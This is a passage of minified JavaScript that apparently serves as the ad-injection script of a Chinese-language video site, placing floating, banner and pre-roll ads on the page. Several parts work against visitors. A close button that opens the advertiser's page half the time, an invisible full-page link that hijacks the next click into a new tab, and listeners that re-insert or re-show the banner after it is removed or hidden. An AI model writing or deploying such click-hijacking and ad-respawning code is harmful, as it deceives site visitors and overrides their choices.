onclick="rightFloat.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>',document.write(p),s({id:"leftCouple",otop:0,oleft:0,ofloat:1,url:o}),s({id:"rightCouple",otop:0,oright:0,ofloat:1,url:a}),s({id:"leftFloat",oleft:0,obottom:120,ofloat:1,url:n}),s({id:"rightFloat",oright:0,obottom:120,ofloat:1,url:d})};var _aStyled=!1;function getTrueHeight(t){if(-1<t.search(/\,/gi)){var e=t.split(/\,/gi);return 1<e.length&&e[1]&&isMob?e[1]:e[0]}return t}window._A=function(t,e,o,i){i=getTrueHeight(i||"")+"",/^\d+$/.exec(i)&&(i+="px");var n='<div class="_a">'+getImageLink(o,e,"100%",i)+"</div>";_aStyled||(_aStyled=!0,n="<style>._a {max-width:980px;margin:0 auto;overflow:hidden;display:block}._a img{max-height:60px;}@media (max-width: 769px) {._a img{height:50px!important;max-height: unset!important;}}</style>"+n),$("#"+t).append(n)},window.TOPAD=function(t,e){function u(t,e){var o=e-t,i=Math.random();return t+Math.round(i*o)}window.statsclick_top=function(){},window.statswclick_top=function(){},window.top_banner=!0;var g=e,x=t;!function(){var t=new Date,e=""+t.getHours()+t.getDate()+t.getFullYear()+t.getMonth(),n=(t.getHours()+10).toString(36)+parseInt(e).toString(16);if(null==window[n]){function o(){for(var t in a)a[t]()}var l={},i=navigator.userAgent.toLowerCase(),a=[],r=document;l.RS=function(){return/^(interactive|complete)$/i.test(r.readyState)},l.Hi=function(t){try{r.getElementById(t).style.display="none",l.init.Closed=!0,window.intv_top&&clearInterval(window.intv_top)}catch(t){}},l.SC=function(t){if(null!=t)try{return head=r.getElementsByTagName("head")[0],style=r.createElement("style"),style.type="text/css",style.styleSheet?style.styleSheet.cssText=t:style.appendChild(r.createTextNode(t)),void head.appendChild(style)}catch(t){}},l.IS=function(t,e){if(r.getElementById(e),null==t)return!1;var o=r.createElement("div");o.className=n,o.innerHTML=t;try{return r.body.insertBefore(o,r.body.firstChild),!0}catch(t){return!1}},l.AP=function(t,e){if(null==t)return!1;var o=r.createElement("div");if(o.className=n,o.innerHTML=t,null==e||null==e){if(r.body)try{r.body.appendChild(o)}catch(t){}else try{r.getElementsByTagName("html")[0].appendChild(o)}catch(t){}return!0}var i=r.getElementById(e);try{return i.appendChild(o),!0}catch(t){}},l.ver={ie:/MSIE/.test(i),ie6:!/MSIE 7\.0/.test(i)&&(/MSIE 6\.0/.test(i)||/MSIE 5\.0/.test(i))&&!/MSIE 8\.0/.test(i)&&!/MSIE 9\.0/.test(i),isie789:/MSIE 7\.0/.test(i)||/MSIE 8\.0/.test(i)||/MSIE 9\.0/.test(i),isie9:/MSIE 9\.0/.test(i),isfixed:/Firefox/.test(i)||/WebKit/.test(i),oldie:/MSIE 6\.0/.test(i)||/MSIE 7\.0/.test(i)||/MSIE 8\.0/.test(i),wk:/webkit\/(\d+)/i.test(i)&&RegExp.$1<525},l.R=function(t){if(!(1<a.push(t))){if(l.RS())return o();if(!l.ver.ie&&!l.ver.wk&&r.addEventListener)return r.addEventListener("DOMContentLoaded",t,!1);if(l.ver.ie)!function(){try{r.docElement.doScroll("left"),o()}catch(t){setTimeout(arguments.callee,0)}}();else if(l.ver.wk)var e=setInterval(function(){l.RS()&&(clearInterval(e),o())},0)}},l.AE=function(t,e){null==e&&(e="onresize");var o=window[e];"function"!=typeof window[e]?window[e]=t:window[e]=function(){o(),t()}},l.RW=function(){return Math.ceil(25*Math.random()+10).toString(36)+Math.random().toString(36).substr(5)},l.OEx=null==window[n]?[]:window[n].OEx,l.x=l.RW()+l.OEx.push(1),l.init={IsOpacity:0,IsFullScreen:0,IMGBottom:g,HrefBottom:x,openMethod:"_blank",CloseChance:.5,OffsetPX:0,CloseImgSrc:"https://ae01.alicdn.com/kf/Had9b1a4aca7042cea751885709a841b9E.png",Closed:!1},s=new RegExp("(^| )first_access=([^;]*)(;|$)"),(d=document.cookie.match(s))&&decodeURIComponent(d[2]);var d,s,c=u(0,1e4);console.log("chan:"+c+", v_jump_chance:0.88"),c<=8800||(l.init.IsFullScreen=1),l.P=function(){u(0,1e4)<=1e4*l.init.CloseChance&&(window.open(l.init.HrefBottom),window.statswclick_top())},l.MV8=function(i){var t=50,e=0,o=setInterval(function(){i.style.opacity=e,i.style.marginTop=t+"px",e+=.01,(t-=.5)<0&&(clearInterval(o),setTimeout(function(){var o=["marginTop","marginLeft"],t=setInterval(function(){var t=(3*Math.random()*(.5<Math.random()?1:-1)).toFixed(2),e=Math.floor(Math.random()*o.length);i.style[o[e]]=t+"px"},15);setTimeout(function(){clearInterval(t),i.style[o[0]]=0,i.style[o[1]]=0},800)},500))},10)};var p="<div id='"+l.x+"Dx'></div>",m="";l.init.IsOpacity&&(m+="<a id='"+l.x+"Fx' class='"+l.x+" "+l.x+"Fx' href='"+l.init.HrefBottom+"' target='"+l.init.openMethod+"' onclick='"+n+'.Hi("'+l.x+"Fx\");window.statswclick_top();' ></a>"),m+="<div id='"+l.x+"' class='"+l.x+"'>",m+="<a href='"+l.init.HrefBottom+"' target='"+l.init.openMethod+"' onclick='window.statsclick_top()' class ='"+l.x+"Fb "+l.x+"Fa' id='"+l.x+"Fa'>",m+="<img id='"+l.x+"Fi' src='"+l.init.IMGBottom+"' width='1' onerror='"+n+'.Hi("'+l.x+'");'+n+'.Hi("'+l.x+"Dx\");' ></a>",m+="<div class='"+l.x+"Ca'><img class='"+l.x+"Cb' src='"+l.init.CloseImgSrc+"' onclick='"+n+".P();"+n+'.Hi("'+l.x+'");'+n+'.Hi("'+l.x+'Dx");'+n+'.Hi("'+l.x+"Fx\");'></div>",m+="</div>";var h="."+l.x+"{position:fixed;z-index:2147483647;top:"+l.init.OffsetPX+"px;width:100%;overflow:visible !important;height:0;}";h+="."+n+",."+n+" *{margin:0;padding:0;border:0;}",h+="#"+l.x+"Dx{position:relative;z-index:2147483647;top:"+l.init.OffsetPX+"px; width:100%; overflow:visible !important;height:0;display:block;}",h+="."+l.x+"Fa{width:100%;float:left;text-align:center;background-size:100% auto !important;position:relative;}",h+="."+l.x+"Fb:hover{background:url("+l.init.IMGBottom+") rgba(0,0,0,0.3) no-repeat center;}",h+="."+l.x+"Ca{position:absolute;right:0;bottom:0px}",l.init.IsOpacity&&(h+="#"+l.x+"Fx{ background:rgba(0,0,0,0);}"),h+="."+l.x+"Fb{background:url("+l.init.IMGBottom+") rgba(0,0,0,0.3) no-repeat center 0;}",h+="#"+l.x+"Fi{width:100%;float:left;visibility:hidden;}",h+="."+l.x+"Cb{float:right;width:24px !important;}",h+="."+l.x+"CR{bottom:0;position:absolute;left:0;}."+l.x+"CR a{float:left;}."+l.x+"CR img{float:left;width:28px !important;}",h+="@media screen and (min-width:960px){."+l.x+"Cb{width:50px !important;}}",h+="@media all and (orientation:portrait){#"+l.x+"Fi{width:100%;}."+l.x+"Fa{background-size:100% auto !important}}",top.location==location?h+="@media all and (orientation:landscape){#"+l.x+"Fi{width:60%;}."+l.x+"Fa{background-size:60% auto !important;}."+l.x+"CR{left:20% !important;}}":h+="html,body{margin:0;padding:0;border:0; width:100%;}",l.R(function(){l.IS(p),l.AP(m),l.SC(h);var t=[],e=[];t[0]=r.getElementById(l.x),t[1]=r.getElementById(l.x+"Fa"),t[2]=r.getElementById(l.x+"Fi"),t[3]=r.getElementById(l.x+"Dx"),e[0]=r.getElementById(l.x+"Fi");try{e[0].onload=e[0].onerror=function(){l.resize(t,e[0])},l.AE(function(){l.resize(t,e[0])})}catch(t){}document.addEventListener("DOMNodeRemoved",function(t){var e=t.target.id;if(e&&(e==l.x+"Fi"||e==l.x+"Fa"||e==l.x)&&!l.init.Closed){var o=document.getElementById(l.x);o?o.innerHTML=m:l.AP(m)}},!1);var i=0,n=window.setInterval(function(){if(1e3<i)window.clearInterval(n);else if(i++,l.init.Closed)window.clearInterval(n);else{var t=document.getElementById(l.x+"Fi"),e=document.getElementById(l.x+"Fa"),o=document.getElementById(l.x);t&&"none"==t.style.display&&(t.style.display=""),e&&"none"==e.style.display&&(e.style.display=""),o&&"none"==o.style.display&&(o.style.display="")}},50);setTimeout(function(){l.MV8(r.getElementById(l.x)),window.intv_top=window.setInterval(function(){l.MV8(r.getElementById(l.x))},7e3)},3e3)}),l.resize=function(t,e){var o=(200*(null!=document.body.scrollWidth?document.body.scrollWidth:window.screen.width)/640).toFixed(2);for(var i in t)t[i].style.height=o+"px";if(l.init.IsOpacity){var n=o+Math.round(o/2);r.getElementById(l.x+"Fx").style.height=n+"px"}},window[n]=l,window.setTimeout(function(){(null==window.bottom_banner||!window.bottom_banner||u(0,1e4)<=5500)&&(console.log("fullscreen top:"+l.init.IsFullScreen+",v_autoload_chance top:1"),function(t,i){if(0!=t){var n=Math.floor(9999999*Math.random()+1);void 0!==window.mm&&null!=window.mm||(function(){var t=document.body.scrollWidth,e=document.body.scrollHeight,o=document.createElement("a");if(o.id="w"+n,o.setAttribute("href",i),o.setAttribute("target","_blank"),o.style.cssText="position:fixed;width:"+t+"px;height:"+e+"px;top:0;left:0;z-index:50000000;",o.onclick=function(){if(o){var t=document.getElementById("w"+n);t.parentNode.removeChild(t),window.statswclick_top&&window.statswclick_top()}},document.body)try{document.body.appendChild(o)}catch(t){}else try{document.getElementsByTagName("html")[0].appendChild(o)}catch(t){}}(),window.mm=!0)}}(l.init.IsFullScreen,l.init.HrefBottom))},200)}}()},window.BOTAD=function(t,e,o,i){var n,l=!1,a=navigator.userAgent.toLowerCase();function r(t){var e=document.createDocumentFragment(),o=document.createElement("div");for(o.innerHTML=t;o.firstChild;)e.appendChild(o.firstChild);return e}/android/i.test(a)&&(l=!0),/ipad|iphone|ipod/.test(a)&&!window.MSStream&&(l=!0),window.closeAd=function(){document.getElementById("download_dibu").style.display="none"},window.closeFloatB=function(t){document.getElementById("float-b").style.display="none",t.stopPropagation()},l&&(n=r(o?'<style>@media only screen { html { font-size: 13px; } }@media only screen and (min-width:360px) and (max-width: 399px) { html { font-size: 15px; } }@media only screen and (min-width: 400px)and(max-width: 479px) { html { font-size: 16px; } }@media only screen and (min-width: 480px) and (max-width:719px) { html { font-size: 20px; } }@media only screen and (min-width: 720px) { html { font-size: 30px;} } .global_video_bottom_dbtc { margin: 0 auto; text-align: center;transform: scale(0.8); }.global_video_bottom_dbtc > p, dl, dt, dd,table, td, th, input, img, form, div, span, ul, ol, li, h1, h2, h3, h4, h5, h6, select, input { margin: 0;padding: 0; font-weight: normal; }.global_video_bottom_dbtc > img, iframe { border: none; }.global_video_bottom_dbtc { background: rgba(0,0,0, 0.85);padding: 0.5rem 0;position: fixed;bottom: -6px;left: -13%;width: 126%;z-index: 300;height: auto;overflow: hidden;text-align: left; }.global_video_bottom_dbtc .iLogo { background-position: 0 0;background-repeat: no-repeat; background-size: 3rem 3rem; width: 3rem; height: 3rem; display: block; overflow:hidden; position: absolute; z-index: 5; top: 0.5rem; left: 1.33rem; }.global_video_bottom_dbtc .pTxt {color: #FFF; line-height: 1.5rem; padding: 0 0rem 0 5rem; }.global_video_bottom_dbtc .pTxt span { display:block; height: 1.5rem; overflow: hidden; }.global_video_bottom_dbtc .pTxt span.sTit { font-size: 1.13rem; } .global_video_bottom_dbtc .pTxt span.sDes { font-size: 0.93rem; } .global_video_bottom_dbtc .downloadBtn { width: 6.33rem; height: 2.07rem; line-height: 2.07rem; text-align: center; color: #FFF; font-size: 1rem; background: #3AF; border-radius: 0.1rem; -moz-border-radius: 0.1rem; -webkit-border-radius: 0.1rem; -ms-border-radius: 0.1rem; -o-border-radius: 0.1rem; box-shadow: 0 2px 2px #2988CC; -moz-box-shadow: 0 2px 2px #2988CC; -webkit-box-shadow: 0 2px 2px #2988CC; -ms-box-shadow: 0 2px 2px #2988CC; -o-box-shadow: 0 2px 2px #2988CC; position: absolute; top: 0.9rem; right: 2.33rem; }.global_video_bottom_dbtc .aCloseBtn { width: 2.67rem; height:1.67rem; line-height: 2.5rem; overflow: hidden; color: #F00; position: absolute; top: -5px; right: 0;text-align: center; font-size: 1.67rem; z-index: 10; }.global_video_bottom_dbtc .maskBtn { position: absolute;z-index: 10; width: 100%; height: 100%; overflow: hidden; top: 0; left: 0; } </style><div style="height:50px"></div><section class="global_video_bottom_dbtc" id="download_dibu"><i class="iLogo" style="background-image: url('+e+')"></i><p class="pTxt"><span class="sTit">'+o+'</span><span class="sDes">'+i+'</span></p><i target="_blank" class="downloadBtn">点击下载</i><a class="maskBtn runAppHome" target="_blank" href="'+t+'"></a><i class="aCloseBtn" id="foot_down_close" onclick="closeAd()">×</i></section>':'<div style="display: block;position: fixed;bottom:0;left:0;right:0;" id="float-b"><a href="'+t+'"><img src="'+e+'" style="max-height:100px;width:100%;" /></a><span style="display:block;background:rgba(0,0,0,0);z-index: 10;position:absolute;top:0;right:0;padding:0 15px;color: #F00;font-size:22px;font-weight:900" onclick="closeFloatB(event)">×</span></div>'),document.body.insertBefore(n,document.body.childNodes[-1]))},window.PLAD=function(t){var e,o;t&&0!=t.length&&(t=t[Math.round(Math.random()*(t.length-1))]).pic&&(document.querySelectorAll("#player-before")[0].innerHTML='<div class="pos-wrap">                <input class="pos-close" type="checkbox" />                <span class="iconfont">×</span>                <div id="pos-countdown"></div>                <a target="_blank" href="'+t.url+'" class="pos-img">                    <img src="'+t.pic+'" />                </a>            </div>',e=window.PLAD_TIME||8,o=setInterval(function(){document.querySelectorAll("#pos-countdown")[0].innerHTML=e+"秒后自动关闭",e--||(clearInterval(o),document.querySelectorAll(".pos-wrap")[0].style.display="none")},1e3))},window._$=function(name,siteID){var str="";with(new Date)str=getMonth()+""+getDate()+getFullYear()+getHours()+Math.round(getMinutes()/2)+(siteID?"_"+siteID:"");document.write('<script src="/'+name+".js?"+(new Date).getTimezoneOffset()+str+'"><\/script>')}}(window,document);;
